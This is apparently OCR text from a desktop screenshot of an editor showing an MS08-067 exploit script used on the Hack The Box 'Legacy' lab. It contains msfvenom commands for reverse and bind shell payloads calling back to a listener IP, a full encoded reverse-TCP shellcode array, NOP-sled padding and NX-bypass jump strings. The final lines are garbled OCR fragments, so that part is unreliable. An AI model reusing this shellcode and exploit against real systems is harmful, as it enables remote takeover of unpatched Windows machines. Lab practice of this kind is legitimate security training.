 Applications Places System
Tue Mar 9, 22:24
Open
ms08_067_2018.py
/home/devilray/htb/legacy/ms08_067
Save
37 # Example msfvenom commands to generate shellcode:
38 # msfvenom -p windows/shell_bind_tcp RHOST=10.11.1.229 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
39 # msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.157 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
40 # msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.157 LPORT=62000 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
41
42 # Reverse TCP to 10.11.0.157 port 62000:
43 shellcode=(
44 "\x31\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76\x0e"
45 "\x42\xf6\xc3\xef\x83\xee\xfc\xe2\xf4\xbe\x1e\x41\xef\x42\xf6"
46 "\xa3\x66\xa7\xc7\x03\x8b\xc9\xa6\xf3\x64\x10\xfa\x48\xbd\x56"
47 "\x7d\xb1\xc7\x4d\x41\x89\xc9\x73\x09\x6f\xd3\x23\x8a\xc1\xc3"
48 "\x62\x37\x0c\xe2\x43\x31\x21\x1d\x10\xa1\x48\xbd\x52\x7d\x89"
49 "\xd3\xc9\xba\xd2\x97\xa1\xbe\xc2\x3e\x13\x7d\x9a\xcf\x43\x25"
50 "\x48\xa6\x5a\x15\xf9\xa6\xc9\xc2\x48\xee\x94\xc7\x3c\x43\x83"
51 "\x39\xce\xee\x85\xce\x23\x9a\xb4\xf5\xbe\x17\x79\x8b\xe7\x9a"
52 "\xa6\xae\x48\xb7\x66\xf7\x10\x89\xc9\xfa\x88\x64\x1a\xea\xc2"
53 "\x3c\xc9\xf2\x48\xee\x92\x7f\x87\xcb\x66\xad\x98\x8e\x1b\xac"
54 "\x92\x10\xa2\xa9\x9c\xb5\xc9\xe4\x28\x62\x1f\x9e\xf0\xdd\x42"
55 "\xf6\xab\x98\x31\xc4\x9c\xbb\x2a\xba\xb4\xc9\x45\x09\x16\x57"
56 "\xd2\xf7\xc3\xef\x6b\x32\x97\xbf\x2a\xdf\x43\x84\x42\x09\x16"
57 "\xbf\x12\xa6\x93\xaf\x12\xb6\x93\x87\xa8\xf9\x1c\x0f\xbd\x23"
58 "\x54\x85\x47\x9e\xc9\xe4\x42\x6b\xab\xed\x42\x04\xf3\x66\xa4"
59 "\x9c\xd3\xb9\x15\x9e\x5a\x4a\x36\x97\x3c\x3a\xc7\x36\xb7\xe3"
60 "\xbd\xb8\xcb\x9a\xae\x9e\x33\x5a\xe0\xa0\x3c\x3a\x2a\x95\xae"
61 "\x8b\x42\x7f\x20\xb8\x15\xa1\xf2\x19\x28\xe4\x9a\xb9\xa0\x0b"
62 "\xa5\x28\x06\xd2\xff\xee\x43\x7b\x87\xcb\x52\x30\xc3\xab\x16"
63 "\xa6\x95\xb9\x14\xb0\x95\xa1\x14\xa0\x90\xb9\x2a\x8f\x0f\xd0"
64 "\xc4\x09\x16\x66\xa2\xb8\x95\xa9\xbd\xc6\xab\xe7\xc5\xeb\xa3"
65 "\x10\x97\x4d\x23\xf2\x68\xfc\xab\x49\xd7\x4b\x5e\x10\x97\xca"
66 "\xc5\x93\x48\x76\x38\x0f\x37\xf3\x78\xa8\x51\x84\xac\x85\x42"
67 "\xa5\x3c\x3a"
68 )
69 # ------------------------------------------------------------------------
70
71 # Gotta make No-Ops (NOPS) + shellcode = 410 bytes
72 num_nops = 410 - len(shellcode)
73 newshellcode = "\x90" * num_nops
74 newshellcode += shellcode  # Add NOPS to the front
75 shellcode = newshellcode   # Switcheroo with the newshellcode temp variable
76
77 #print "Shellcode length: %s\n\n" % len(shellcode)
78
79 nonxjmper = "\x08\x04\x02\x00%s" + "A" * 4 + "%s" + \
80     "A" * 42 + "\x90" * 8 + "\xeb\x62" + "A" * 10
81 disableNXjumper = "\x08\x04\x02\x00%s%s%s" + "A" * \
82     28 + "%s" + "\xeb\x02" + "\x90" * 2 + "\xeb\x62"
83 ropjum x00\x08\x01\x00" + "%s" + "\x10\x01\x04\x01";
84 modu 6f880000
85
86
87 def vas):
88 0\x5a\x59\xc3"
89 \x89\xc7\x83", "\xc7\x0c\x6a\x7f", "\x59\xf2\xa5\x90"]
90 x90\xeb\x5a"
Python Tab Width: 8 Ln 218, Col 116 INS
Hack The Box :: Legacy ... [htb vpn] ms08_067_2018.py (/h...